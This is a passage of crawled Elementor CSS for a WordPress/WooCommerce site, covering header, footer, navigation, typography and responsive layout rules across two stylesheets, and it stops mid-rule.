--e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-2abd26f img{width:80%;}.elementor-68150 .elementor-element.elementor-element-0f7867b{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-68150 .elementor-element.elementor-element-0f7867b .elementor-social-icon{background-color:var( --e-global-color-5cf087a );}.elementor-68150 .elementor-element.elementor-element-0f7867b .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-68150 .elementor-element.elementor-element-0f7867b .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > a{font-family:"Satoshi", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-68150 .elementor-element.elementor-element-a0e7496{--divider-border-style:solid;--divider-color:#35363621;--divider-border-width:1px;}.elementor-68150 .elementor-element.elementor-element-a0e7496 .elementor-divider-separator{width:100%;}.elementor-68150 .elementor-element.elementor-element-a0e7496 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-68150 .elementor-element.elementor-element-570c0a2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-68150 .elementor-element.elementor-element-b257ec4{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-68150 .elementor-element.elementor-element-5712d53 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-68150 .elementor-element.elementor-element-2fd3cbd{--display:flex;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-68150 .elementor-element.elementor-element-277f545 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-secondary );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--display:flex;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-68150 .elementor-element.elementor-element-1ab962d{--divider-border-style:solid;--divider-color:#35363621;--divider-border-width:1px;}.elementor-68150 .elementor-element.elementor-element-1ab962d .elementor-divider-separator{width:100%;}.elementor-68150 .elementor-element.elementor-element-1ab962d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-68150 .elementor-element.elementor-element-8dafad7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-631e6f1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:0px 010px;--row-gap:0px;--column-gap:010px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-a69dfa9 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-71c6476 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-74d5334 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-8c68ab1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:0px 010px;--row-gap:0px;--column-gap:010px;}.elementor-68150 .elementor-element.elementor-element-0e0783e img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-19e1d13 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-50966b6 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-31dc585{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 010px;--row-gap:0px;--column-gap:010px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-68150 .elementor-element.elementor-element-ed680f1 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-0ba9d43{--display:flex;}.elementor-68150 .elementor-element.elementor-element-2044c03 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-9243e23 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-b9ef2c7 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-a7b6f42 img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-bda25ed img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-68b759e img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-8dfafab img{transition-duration:0.9s;}.elementor-68150 .elementor-element.elementor-element-6a917ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-6a917ca:not(.elementor-motion-effects-element-type-background), .elementor-68150 .elementor-element.elementor-element-6a917ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-68150 .elementor-element.elementor-element-7d744c3{--display:flex;}.elementor-68150 .elementor-element.elementor-element-3bda483{--divider-border-style:solid;--divider-color:#35363621;--divider-border-width:1px;}.elementor-68150 .elementor-element.elementor-element-3bda483 .elementor-divider-separator{width:100%;}.elementor-68150 .elementor-element.elementor-element-3bda483 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-68150 .elementor-element.elementor-element-d657ddc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-d0c79ac .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#35363682;}.elementor-68150 .elementor-element.elementor-element-1101815 .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;color:#35363682;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-68150 .elementor-element.elementor-element-51834a8{--width:25%;}.elementor-68150 .elementor-element.elementor-element-570c0a2{--width:50%;}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-68150 .elementor-element.elementor-element-51834a8{--width:100%;}.elementor-68150 .elementor-element.elementor-element-570c0a2{--width:100%;}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--width:100%;}.elementor-68150 .elementor-element.elementor-element-8dafad7{--width:50%;}}@media(max-width:1024px){.elementor-68150 .elementor-element.elementor-element-e8bfe62{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68150 .elementor-element.elementor-element-ca9cb7d .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5712d53 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-277f545 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e20ba4d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-68150 .elementor-element.elementor-element-631e6f1{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-8c68ab1{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-68150 .elementor-element.elementor-element-31dc585{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-68150 .elementor-element.elementor-element-0ba9d43{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}}@media(max-width:767px){.elementor-68150 .elementor-element.elementor-element-fb66580{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-2abd26f img{width:97%;}.elementor-68150 .elementor-element.elementor-element-0f7867b{text-align:left;padding:0px 20px 0px 15px;--icon-size:20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-68150 .elementor-element.elementor-element-570c0a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-68150 .elementor-element.elementor-element-b257ec4{--width:45%;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5712d53 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-e2dd540 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-2fd3cbd{--width:45%;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-68150 .elementor-element.elementor-element-277f545 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68150 .elementor-element.elementor-element-5700a2b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68150 .elementor-element.elementor-element-8dafad7{--justify-content:space-around;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-68150 .elementor-element.elementor-element-631e6f1{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-68150 .elementor-element.elementor-element-8c68ab1{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-68150 .elementor-element.elementor-element-31dc585{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-68150 .elementor-element.elementor-element-ed680f1{text-align:start;}.elementor-68150 .elementor-element.elementor-element-7d744c3{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-68150 .elementor-element.elementor-element-d657ddc{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-68150 .elementor-element.elementor-element-d0c79ac{text-align:center;}.elementor-68150 .elementor-element.elementor-element-d0c79ac .elementor-heading-title{font-size:10px;}.elementor-68150 .elementor-element.elementor-element-1101815{text-align:center;}.elementor-68150 .elementor-element.elementor-element-1101815 .elementor-heading-title{font-size:10px;}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-68140.css?ver=1768624749
body_size: 1599
content:
.elementor-68140 .elementor-element.elementor-element-43f5f95e{--display:flex;--min-height:40vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-68140 .elementor-element.elementor-element-43f5f95e::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .e-con-inner > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .e-con-inner > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-6a2b656 );background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/2-2.png");--background-overlay:'';background-position:center center;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-43f5f95e:not(.elementor-motion-effects-element-type-background), .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-23e10610.elementor-element{--align-self:center;}.elementor-68140 .elementor-element.elementor-element-23e10610 .woocommerce-breadcrumb{color:var( --e-global-color-331cd80 );font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:0em;letter-spacing:0px;word-spacing:0em;text-align:center;}.elementor-68140 .elementor-element.elementor-element-23e10610 .woocommerce-breadcrumb > a{color:var( --e-global-color-331cd80 );}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-68140 .elementor-element.elementor-element-5448a5cc{text-align:center;}.elementor-68140 .elementor-element.elementor-element-5448a5cc .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:5em;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;word-spacing:0em;color:var( --e-global-color-primary );}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--display:flex;--min-height:40vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--overlay-mix-blend-mode:multiply;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-68140 .elementor-element.elementor-element-f1e12a4:not(.elementor-motion-effects-element-type-background), .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-101145a );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-f1e12a4::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-6a2b656 );background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/2-2.png");--background-overlay:'';background-position:center center;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-d811c74.elementor-element{--align-self:center;}.elementor-68140 .elementor-element.elementor-element-d811c74 .woocommerce-breadcrumb{color:var( --e-global-color-331cd80 );font-family:"Questrial", 